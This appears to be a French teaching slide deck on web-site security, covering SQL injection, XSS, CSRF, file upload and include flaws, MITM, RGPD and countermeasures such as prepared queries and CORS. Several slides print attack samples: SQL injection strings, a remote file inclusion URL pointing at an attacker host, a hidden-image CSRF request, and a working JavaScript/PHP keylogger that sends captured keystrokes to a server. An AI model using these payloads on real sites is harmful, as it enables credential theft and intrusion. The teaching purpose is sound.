Slide 1
Sécurité des sites web

Slide 2
Introduction
Un système est aussi sûr que son maillon le plus faible
La meilleure sécurité est suffisamment discrète pour répondre aux besoins sans ajouter de contraintes irritantes pour l'utilisateur
Peu importe que vous ayez un grand portail ou un petit site web, vous pouvez être une cible

Slide 3
Risques de compromission
Infection par malware
Déni de service (DDoS)
Force brute
Injection de code ou de fichier (url, sql)
Cross-site scripting (XSS)
Cross-site Request Forgery (C/XSRF)
Jour zéro (0-day)
Man-in-the-middle
La compromission de ressources -> Défiguration
Le vol de données
Manque à gagner

Slide 4
L’ANSSI
l'ANSSI (Agence nationale de la sécurité des systèmes d’information) apporte son expertise et son assistance technique aux administrations, aux entreprises et aux particuliers avec une mission renforcée au profit des opérateurs d'importance vitale (OIV).
Elle assure un service de veille, de détection, d'alerte et de réaction aux attaques informatiques.
https://www.ssi.gouv.fr/
Recommandations pour la mise en œuvre d’un site web :
https://www.ssi.gouv.fr/uploads/2013/05/anssi-guide-recommandations_mise_en_oeuvre_site_web_maitriser_standards_securite_cote_navigateur-v2.0.pdf
https://www.ssi.gouv.fr/uploads/IMG/pdf/NP_Securite_Web_NoteTech.pdf

Slide 5


L’ANSSI

Slide 6
LA CNIL
La Commission nationale de l'informatique et des libertés (CNIL) est le régulateur des données personnelles. Elle accompagne les professionnels dans leur mise en conformité et aide les particuliers à maîtriser leurs données personnelles et exercer leurs droits.
La loi Informatique et liberté est remplacée en France par le RGPD en mai 2018.
RGPD signifie « Règlement Général sur la Protection des Données »
Le RGPD encadre le traitement des données personnelles sur le territoire de l'Union européenne.
Le but du RGPD est d'augmenter la protection des utilisateurs en matière de données personnelles ainsi que les accès à celles-ci
https://www.cnil.fr/fr/reglement-europeen-protection-donnees

Slide 7
Le RGPD
La démarche de conformité RGPD ne doit pas être perçue que comme une contrainte technique ou juridique. C’est avant tout l’occasion de faire le point sur l’utilisation des services numériques dans la collectivité et de s’assurer que la protection des données personnelles a bien été prise en compte
La mise en conformité au RGPD passe par plusieurs étapes successives
1- Recenser les traitements
2- Faire un tri dans les données
3- Informez les personnes dont vous traitez les données
4- Sécurisez les données
Des données personnelles ont été, de manière accidentelle ou illicite, détruites, perdues, altérées, divulguées ? Cet incident constitue une « violation de données ». Si cette violation est susceptible de représenter un risque pour les droits et libertés des personnes concernées, vous devez la signaler à la CNIL dans les 72 heures.

Slide 8
Les types d’attaques

Slide 9
Attaque de la bd
Des données critiques peuvent être stockées dans les bases de données : il est donc important de les protéger efficacement.
La défense d’une BD se fait par couches. Plus vous ajouterez de tests pour protéger votre base, plus faible sera la probabilité de réussite d’une attaque.
Bien qu'il semble évident qu'un pirate doive posséder quelques connaissances de l'architecture de la base de données afin de conduire avec succès une attaque, il est souvent très simple de les obtenir.
Si la base de données fait partie d'un paquet open source ou disponible publiquement, ces informations sont complètement ouvertes et disponibles.
D'autres méthodes consistent à deviner l'utilisateur de table commune ainsi que des noms des colonnes.

Slide 10
Attaque de la bd
L'injection SQL directe est une technique où un pirate modifie une requête SQL existante pour afficher des données cachées, ou pour écraser des valeurs importantes, ou encore exécuter des commandes dangereuses pour la base
Les conséquences d'une faille SQL peuvent être multiples : du contournement de formulaires d'authentification au dump complet de la base de données en passant par l'exécution arbitraire de code.
Avec le manque de vérification des données de l'internaute et la connexion au serveur avec des droits de super utilisateur, le pirate peut créer des utilisateurs, et créer un autre super utilisateur.

Slide 11

Attaque de la bd
Pour une requête non paramétrée, non préparée :
SELECT * from admins WHERE login='$login' AND password='$password’
Saisir ' OR 1=1 # dans le champ mot de passe, la requête devient :
SELECT * from admins WHERE login='' OR 1=1
Saisir
' UNION SELECT UserName, Password FROM admin #
La requête devient :
SELECT UserName,Password FROM admin WHERE UserName LIKE '%a%' and Password LIKE '' UNION SELECT * FROM admin #'

Slide 12
Attaque de la bd
Préparer et paramétrer les requêtes
utiliser un hash sur les données sensibles
Ex: En PHP, les fonctions password_xyz fournissent une bonne façon de hasher les données sensibles.
La fonction password_hash() est utilisée pour hacher une chaîne donnée en utilisant l'algorithme cryptographique le plus fort actuellement disponible et la fonction password_verify() vérifie si le mot de passe fourni correspond au hash stocké en base de données.

Slide 13
Attaque de la bd
Mettre entre guillemets toutes les valeurs non numériques qui sont passées à la base de données
Ne jamais afficher d'informations spécifiques à la base, et notamment des informations concernant le schéma (erreurs de traitement)
Filtrer les données rentrées dans l’application (nettoyage des données)
Mettre en place une liste blanche (whitelist) des caractères acceptés.
Appliquer une politique de moindre privilège
Utilisez des requêtes préparées avec des variables liées
Vérifiez que les données ont bien le type attendu

Slide 14
Les formulaires
Il faut faire la différence entre deux types d’utilisateurs qui vont être gérés de façons différentes : les utilisateurs maladroits qui vont envoyer des données invalides par mégarde et les utilisateurs malveillants qui vont tenter d’exploiter des failles de sécurité dans les formulaires.
Nous allons ensuite également pouvoir tester que les données nous conviennent dès le remplissage d’un champ.
L’objectif va être ici de bloquer l’envoi du formulaire si certains champs ne sont pas correctement remplis
Pour les maladroits, la méthode va être d’ajouter des contraintes directement dans le formulaire pour limiter les données qui vont être envoyées, comme l’emploi des attributs min, max, required, ainsi que la vérification des bons types d’input.

Slide 15
Les formulaires
Attribut | Définition
Size | Permet de spécifier le nombre de caractères dans un champ
minlength | Permet de spécifier le nombre minimum de caractères dans un champ
maxlength | Permet de spécifier le nombre maximum de caractères dans un champ
min | Permet de spécifier une valeur minimale pour un champ de type number ou date
max | Permet de spécifier une valeur maximale pour un champ de type number ou date
autocomplete | Permet d’activer l’autocomplétion pour un champ : si un utilisateur a déjà rempli un formulaire, des valeurs lui seront proposées automatiquement lorsqu’il va commencer à remplir le champ
required | Permet de forcer le remplissage d’un champ. Le formulaire ne pourra pas être envoyé si le champ est vide
pattern | Permet de préciser une expression régulière. La valeur du champ devra respecter la contrainte de la regex pour être valide

Slide 16

Les formulaires

Slide 17
Les formulaires
Contre les utilisateurs malveillants, nous allons devoir vérifier les données après l’envoi du formulaire et neutraliser les données potentiellement dangereuses. Cette vérification se fait côté serveur.
N’utiliser qu’une validation dans le navigateur laisse de sérieuses failles de sécurité dans le formulaire puisque les utilisateurs malveillants peuvent désactiver ces vérifications.
N’effectuer qu’une série de vérifications côté serveur, serait une très mauvaise idée d’un point de vue expérience utilisateur puisque ces vérifications sont effectuées une fois le formulaire envoyé.

Slide 18
Les formulaires
function valid_donnees($donnees){
$donnees = trim($donnees);
$donnees = stripslashes($donnees);
$donnees = htmlspecialchars($donnees);
return $donnees;
}
$prenom = valid_donnees($_POST["prenom"]);
$mail = valid_donnees($_POST["mail"]);
$age = valid_donnees($_POST["age"]);
Utilisation des fonctions de traitement de chaines de caractères en vue du filtrage et de la validation des données d’un formulaire côté serveur
if (!empty($prenom)
&& strlen($prenom) <= 20
&& preg_match("^[A-Za-z '-]+$",$prenom)
&& !empty($mail)
&& filter_var($mail, FILTER_VALIDATE_EMAIL)){
…
}

Slide 19
Les attaques XSS
Le « Cross Site Scripting », consiste en l’injection de contenu dans une page web dans le but de provoquer un comportement particulier du navigateur qui interprète cette page
XSS stockée : le pirate va envoyer un contenu malicieux dans une application web, qui va le stocker (par exemple dans une base de données). Ensuite, le contenu malicieux sera retourné dans le navigateur des autres utilisateurs lorsqu’ils iront sur le site.
XSS reflétée : Le contenu malicieux est par exemple livré à la victime via une URL
XSS basée sur le DOM passent directement dans le navigateur de la victime
Les données externes employées dans quelque partie que ce soit de la réponse envoyée au client doivent avoir fait l’objet d’un « échappement »
il est important de vérifier chaque fois que c’est possible que les données ont bien la forme attendue (liste blanche ou regex)
Spécifier un Content-Type (type MIME) approprié

Slide 20


Les attaques XSS
En JS, l’exemple ci-après montre l’utilisation de fonctions d’échappement :
welcome.html
fetch-and-escape.js

Slide 21


Les attaques XSS
Utiliser la vérification de l’intégrité des ressources issues d’un CDN, tel que Subresource Integrity
https://developer.mozilla.org/fr/docs/Web/Security/Subresource_Integrity

Slide 22
Les inJECTions de fichiers
https://www.example.org/fiche_produit.php?id=article5
comprend l’instruction php : include( $_GET[’id’] . ’.php’);
pour stocker chaque description de produit dans un fichier séparé.
Un attaquant peut alors donner à la variable id la valeur http://pirate.siteperso.com/malware
après encodage URL, donc :
https://www.example.org/fiche_produit.php? id=http://pirate.siteperso.com/malware.php
Il aura ainsi injecté le fichier http://pirate.siteperso.com/malware.php dans le code de l’application.
Il faut recourir au fonctionnement par liste blanche ou à un traitement rigoureux des données externes à chaque fois qu’elles sont employées.

Slide 23
Les configurations
Les comptes par défaut, présents dans de nombreux composants qu’il s’agisse de bases de données ou de serveurs web, sont très dangereux. De nombreux comptes par défaut utilisant “administrator” comme login et “password” comme mot de passe sont encore aujourd’hui fournis avec des logiciels ou serveurs et doivent absolument être supprimés lors de l’installation de ces composants dans votre environnement web.
S’assurer que la mise en place de nouveaux serveurs ou composants n’introduira pas de vulnérabilité.
S’assurer que vous avez une politique de maintenance solide
Effacer systématiquement les fichiers exemple de configuration et les fichiers d’installation

Slide 24
La gestion des sessions
Il suffit à un attaquant de mettre une en-tête Cookie contrefaite dans les en-têtes HTTP qu’il envoie pour que ses requêtes soient attribuées à la session associée à cet identifiant et obtienne des privilèges de l’utilisateur légitime de la session. On parle de alors « vol de session ».
Le mécanisme de sessions permet de conserver des informations côté serveur entre deux requêtes du client.
Les identifiants de session doivent être aléatoires.
Certains systèmes utilisent une variable GET (c’est à dire un composant de l’URL) pour passer l’identifiant de session. Cette approche est à proscrire car elle facilite grandement le vol de session.
Le protocole HTTPS permet de se protégé des écoutes passives d’identifiant de session
Forcer l’utilisateur à se re-identifier, limiter la durée de vie des sessions

Slide 25

Les attaques CSRF
Les attaques du type X/CSRF (Cross Site Request Forgery) ont pour objet d’amener un utilisateur légitime d’un site (ou plus précisément, à son insu, son navigateur) à y effectuer une requête HTTP dont le contenu est contrôlé par l’attaquant.
Le CSRF se base sur la confiance attribuée aux utilisateurs par l’application
<img src=“http://site-web-cible.com/change_password.php?new_password=letmein” height=0 width=0>

Slide 26

Les attaques CSRF
Solution préconisée :
L’utilisateur appelle une page, le serveur génère un jeton CSRF unique et non prédictible, et le stock en session.
Si c’est un formulaire, le jeton CSRF est inséré dans le corps du formulaire (dans un input de type hidden).
Sinon, c’est lors de la génération du lien vers l’action que le jeton sera généré, stocké en session et ajouté dans l’URL en tant que paramètre.
Un jeton invalide empêchera le traitement des données envoyées par le formulaire.
Il est aussi possible de vérifier le header HTTP Origin, d’utiliser un captcha, etc.

Slide 27

Les attaques man-in-the-middle
L’attaque MITM a pour but d'intercepter les communications entre deux parties, sans que ni l'une ni l'autre ne puisse se douter que le canal de communication entre elles a été compromis.

Slide 28

Les attaques man-in-the-middle
Alice et Bob veulent échanger des données confidentielles, et Malory, veut les intercepter. Ils possèdent chacun une clé privée (respectivement As, Bs et Ms) et une clé publique (respectivement Ap, Bp et Mp).
Dans le cas normal :
Alice et Bob échangent leur clé publique.
Si Alice veut envoyer un message à Bob, elle chiffre ce message avec Bp. Bob le déchiffre avec Bs.
Mallory, qui ne possède que Ms, ne peut pas lire le message.

Slide 29
Les attaques man-in-the-middle
Maintenant Mallory est en mesure de modifier les échanges entre Alice et Bob
Bob envoie sa clé publique à Alice. Mallory l'intercepte, et renvoie à Alice sa propre clé publique (Mp) en se faisant passer pour Bob.
Lorsque Alice veut envoyer un message à Bob, elle utilise donc, sans le savoir, la clé publique de Mallory.
Alice chiffre le message avec la clé publique de Mallory (Mp) et l'envoie à celui qu'elle croit être Bob.
Mallory intercepte le message, le déchiffre avec sa clé privée (Ms) et peut lire le message.
Puis il chiffre à nouveau le message avec la clé publique de Bob (Bp).
Bob déchiffre son message avec sa clé privée (Bs), et ne se doute de rien puisque cela fonctionne.
Ainsi, Alice et Bob sont chacun persuadés d'utiliser la clé de l'autre, alors qu'ils utilisent en réalité tous les deux la clé de Mallory.

Slide 30
La faille upload
La faille upload est une faille permettant d'uploader des fichiers avec une extension non autorisée, cette faille est due à la mauvaise configuration du script d'upload ou à l'absence complète de sécurité. Celle-ci est généralement présente dans les scripts d'upload d'images. C'est une des failles les plus dangereuses.
Contourner la vérification MIME
Double extension : hacked.js.png

Slide 31

La faille include
Cette fonctionnalité permet, comme son nom l’indique, d’inclure une page dans une autre , on l’utilise comme ceci :
<?php
if (isset($_GET['page'])) { // vérifier s'il existe la variable _GET
include($_GET['page']);
} else {
include('default.php');
}
?>

Slide 32
Les keyloggers
Si l’on découvre une faille XSS dans un site internet, il sera assez facile d’y injecter ce bout de code sur une page de login par exemple. On pourra ainsi collecter l’ensemble des logins/passwords saisi au clavier par les utilisateurs à leur insu.
<script>
var keys='';
document.addEventListener('keyup', function(e) {
let getc = window.event?event:e;
key = getc.keyCode?getc.keyCode:getc.charCode;
key = String.fromCharCode(key);
keys+=key;
});
window.setInterval(function(){
new Image().src = 'keylogger.php?c='+keys;
keys = '';
}, 1000);
</script>
<?php
if(!empty($_GET['c'])) {
$f=fopen("log.txt","a+");
fwrite($f,$_GET['c']);
fclose($f);
}

Slide 33
Les Contre-mesures

Slide 34
SOP policy
La Same-Origin Policy (SOP) interdit le chargement à partir d'autres serveurs lors d’une visite d'un site Web. Toutes les données doivent provenir de la même source, c'est-à-dire du même serveur. Il s'agit d'une mesure de sécurité, car JavaScript peut charger du contenu provenant d'autres serveurs - même du contenu nuisible – et ce à l'insu de l'utilisateur.
De manière générale, lorsque deux ressources embarquées sont issues d’une même Origin, aucune restriction n’est appliquée. À l’inverse, une stratégie de contrôle sera appliquée dans le cas de la communication entre des ressources embarquées d’Origins différentes, c’est-à-dire en Cross-Origin.
La limitation par défaut de SOP est contournable pour le cas des APIs XMLHttpRequest ou Fetch par la mise en œuvre de Cross-Origin Resource Sharing (CORS)

Slide 35
Requêtes Xhr (js)
Une page web effectuant un appel simple à une URL issue d’un site différent de l’Origin appelante est autorisée à émettre la requête mais la réponse sera par défaut refusée par le navigateur au motif du non-respect de la SOP
Le contenu d’une réponse de requête XHR doit être formaté par le serveur sous un format de données non exécutable par le client (ex. : JSON ou XML)
Les requêtes XHR GET peuvent être utilisées uniquement :
■ si elles comportent seulement des données publiques dans leurs URLs ;
■ à des fins de récupération de données non sensibles (conservables dans un cache) ;
■ à la condition de ne provoquer aucun traitement persistant ou changement d’état côté serveur (idempotence).
Il est recommandé d’utiliser la méthode POST pour les requêtes XHR pour éviter les risques de fuite de données.

Slide 36

Requêtes Fetch (JS)
L’API Fetch se présente comme une alternative plus flexible à l’utilisation de XHR notamment par l’utilisation de promesses (Promises) JavaScript.
Fetch présente un avantage en termes de simplicité et de sécurité par rapport à XHR car elle permet au développeur de spécifier, par configuration, son contexte d’utilisation légitime.

Slide 37

Requêtes cors
Cross-Origin Resource Sharing (CORS) est un standard du Web permettant de dépasser la contrainte de Same-Origin Policy via des en-têtes HTTP.
L’en-tête Origin, dont la falsification est empêchée par le navigateur, doit être contrôlé par l’application avec une liste d’Origins autorisées pour réduire le risque CSRF via CORS.

Slide 38


Requêtes cors
Requêtes simples : une seule requête utilisant GET, POST, HEAD et en-tête standard

Slide 39


Requêtes cors
Requêtes nécessitant une requête préliminaire (preflight request) : les requêtes préliminaires envoient d'abord une requête HTTP avec la méthode OPTIONS vers la ressource de l'autre domaine afin de déterminer quelle requête peut être envoyée de façon sécurisée.

Slide 40

HTML et JS
Il est recommandé de sécuriser systématiquement l’ouverture de nouvelles fenêtres :
■ en HTML par l’utilisation de l’attribut rel="noopener" dès lors que l’attribut target est utilisé pour un lien ;
■ en JavaScript par l’utilisation de l’option noopener dès lors que le second paramètre target est utilisé dans la commande window.open.
La valeur noopener de l’attribut de relation rel a été introduite pour empêcher toute communication avec la page appelante.

Slide 41

HTML et JS
Le mode strict de JavaScript permet de désactiver certains comportements jugés trop souples lors de l’interprétation, dans des domaines tels que la syntaxe ou encore les types.
Ce mode se déclare au niveau d’un fichier ou au niveau d’une fonction par l’ajout de la chaîne de caractères "use strict";

Slide 42



Cloisonnement JS
Les traitements utilisant des ressources JavaScript non maîtrisées, externes au site ou des appels CORS doivent si possible être isolés dans des Web Workers afin d’empêcher leurs accès aux DOM et de réduire leur impact sur le fil d’exécution principal.
